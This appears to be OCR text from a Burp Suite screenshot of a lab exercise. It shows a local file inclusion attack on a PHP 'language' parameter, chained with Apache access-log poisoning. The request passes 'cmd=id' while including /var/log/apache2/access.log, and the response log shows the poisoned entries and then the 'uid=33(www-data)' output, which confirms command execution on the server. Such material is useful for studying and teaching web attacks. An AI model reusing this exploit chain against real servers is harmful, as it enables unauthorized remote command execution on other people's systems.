 Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
2 Execute commands
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"